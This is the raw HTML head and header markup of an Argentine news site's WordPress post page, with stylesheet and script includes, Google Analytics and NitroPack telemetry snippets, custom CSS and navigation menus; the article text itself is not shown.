<link rel='stylesheet' id='widget-icon-list-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-flip-box.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16890-css' href='https://data24.com.ar/wp-content/uploads/elementor/css/post-16890.css?ver=1768273915' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43293-css' href='https://data24.com.ar/wp-content/uploads/elementor/css/post-43293.css?ver=1768273916' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42735-css' href='https://data24.com.ar/wp-content/uploads/elementor/css/post-42735.css?ver=1768273988' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1034' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1034' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1034' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748015411' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1748015447' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1748015479' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1748015489' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1748015517' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivo-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/archivo.css?ver=1748015534' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-karla-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/karla.css?ver=1748015459' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://data24.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://data24.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/js/page-transitions.min.js?ver=3.31.2" id="page-transitions-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-H4F9Y71RH1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["data24.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-H4F9Y71RH1");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://data24.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://data24.com.ar/wp-json/wp/v2/posts/1055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://data24.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://data24.com.ar/?p=1055' />
        <style>
                    </style>
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>.apjtempswal{display:none!important;}body.complete .swal-overlay{opacity: 0;}body.complete .swal-overlay--show-modal{opacity: 1 !important;}</style><meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/SYKokWrhaPBnboVTRdXUfYhARwXXxYht",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"SYKokWrhaPBnboVTRdXUfYhARwXXxYht",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>			<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://data24.com.ar/wp-content/uploads/2023/02/2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://data24.com.ar/wp-content/uploads/2023/02/2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://data24.com.ar/wp-content/uploads/2023/02/2-1.png" />
<meta name="msapplication-TileImage" content="https://data24.com.ar/wp-content/uploads/2023/02/2-1.png" />
		<style type="text/css" id="wp-custom-css">
			/* NUEVO AGREGADO NN */
a.elementor-author-box__avatar {
    visibility: hidden !important;
}
.elementor-author-box__text {
    visibility: hidden !important;
}
/* time {
        display: none !important;
} */
.elementor-widget-container {
    padding: 0px !important;
    border-color: rgba(255, 255, 255, 0.15) !important;
}
.elementor-element.elementor-element-9aea276.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line.elementor-widget.elementor-widget-divider {
    display: none;
}
.elementor-element.elementor-element-e195db8.elementor-posts--show-thumbnail.elementor-widget.elementor-widget-posts {
    display: none;
}
.elementor-42735 .elementor-element.elementor-element-4f1d5d7 > .elementor-element-populated {
    border-width: 5px 5px 5px 5px !important;
}
.elementor-42735 .elementor-element.elementor-element-746c25c6 > .elementor-element-populated {
    border-width: 5px 5px 5px 5px !important;
	border-color: #981316 !important;
}
.elementor-42735 .elementor-element.elementor-element-b2a8fad > .elementor-element-populated {
    border-width: 5px 5px 5px 5px;
}
.elementor-element.elementor-element-53ef46d.elementor-widget.elementor-widget-spacer {
    display: none;
}
h2 {
    font-weight: 700 !important;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular post-template-default single single-post postid-1055 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit eio-default elementor-default elementor-template-canvas elementor-kit-16890 elementor-page-42313 elementor-page-42735">
			<e-page-transition preloader-type="image" preloader-image-url="http://data24.com.ar/wp-content/uploads/2023/02/2.png" class="e-page-transition--entering" exclude="^https\:\/\/data24\.com\.ar\/wp\-admin\/">
					</e-page-transition>
				<div data-elementor-type="single-post" data-elementor-id="42735" class="elementor elementor-42735 elementor-location-single post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-dd-hh tag-taser" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-436ae12 elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-top elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="436ae12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;mobile&quot;],&quot;animation_mobile&quot;:&quot;none&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b0adf2" data-id="6b0adf2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-faebc5a elementor-widget elementor-widget-image" data-id="faebc5a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://data24.com.ar">
							<img width="960" height="328" src="https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01-1024x350.png" class="attachment-large size-large wp-image-45076" alt="" srcset="https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01-1024x350.png 1024w, https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01-300x102.png 300w, https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01-768x262.png 768w, https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01.png 500w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58c30d9 elementor-hidden-tablet elementor-hidden-mobile" data-id="58c30d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c18859 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6c18859" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c18859" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42276"><a href="https://data24.com.ar/politica/" class="elementor-item">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42275"><a href="https://data24.com.ar/economia/" class="elementor-item">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42274"><a href="https://data24.com.ar/pais/" class="elementor-item">País</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273"><a href="https://data24.com.ar/judiciales/" class="elementor-item">Judiciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42272"><a href="https://data24.com.ar/entretenimiento/" class="elementor-item">Entretenimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42271"><a href="https://data24.com.ar/deportes/" class="elementor-item">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44741"><a href="https://data24.com.ar/opinion/" class="elementor-item">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45692"><a href="https://data24.com.ar/mundo/" class="elementor-item">Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64584"><a href="https://data24.com.ar/internacional/" class="elementor-item">internacional</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c18859" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42276"><a href="https://data24.com.ar/politica/" class="elementor-item" tabindex="-1">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42275"><a href="https://data24.com.ar/economia/" class="elementor-item" tabindex="-1">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42274"><a href="https://data24.com.ar/pais/" class="elementor-item" tabindex="-1">País</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273"><a href="https://data24.com.ar/judiciales/" class="elementor-item" tabindex="-1">Judiciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42272"><a href="https://data24.com.ar/entretenimiento/" class="elementor-item" tabindex="-1">Entretenimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42271"><a href="https://data24.com.ar/deportes/" class="elementor-item" tabindex="-1">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44741"><a href="https://data24.com.ar/opinion/" class="elementor-item" tabindex="-1">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45692"><a href="https://data24.com.ar/mundo/" class="elementor-item" tabindex="-1">Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64584"><a href="https://data24.com.ar/internacional/" class="elementor-item" tabindex="-1">internacional</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f2141f8 elementor-hidden-mobile" data-id="f2141f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f568d4 e-grid-align-left e-grid-align-mobile-right elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3f568d4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f50993c" href="https://www.instagram.com/data24comar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/data24comar" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/data24comar" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38c0ebc elementor-section-height-min-height elementor-section-full_width elementor-hidden-tablet elementor-hidden-desktop elementor-section-items-top elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="38c0ebc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;animation_mobile&quot;:&quot;none&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15a3238" data-id="15a3238" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f11d69b elementor-hidden-desktop" data-id="f11d69b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d433ce6 elementor-hidden-desktop" data-id="d433ce6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46eba04 elementor-section-height-min-height elementor-section-full_width elementor-hidden-tablet elementor-hidden-desktop elementor-section-items-top elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="46eba04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;animation_mobile&quot;:&quot;none&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4440f56" data-id="4440f56" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c0a8618 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c0a8618" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c0a8618" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42276"><a href="https://data24.com.ar/politica/" class="elementor-item">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42275"><a href="https://data24.com.ar/economia/" class="elementor-item">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42274"><a href="https://data24.com.ar/pais/" class="elementor-item">País</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273"><a href="https://data24.com.ar/judiciales/" class="elementor-item">Judiciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42272"><a href="https://data24.com.ar/entretenimiento/" class="elementor-item">Entretenimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42271"><a href="https://data24.com.ar/deportes/" class="elementor-item">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44741"><a href="https://data24.com.ar/opinion/" class="elementor-item">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45692"><a href="https://data24.com.ar/mundo/" class="elementor-item">Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64584"><a href="https://data24.com.ar/internacional/" class="elementor-item">internacional</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
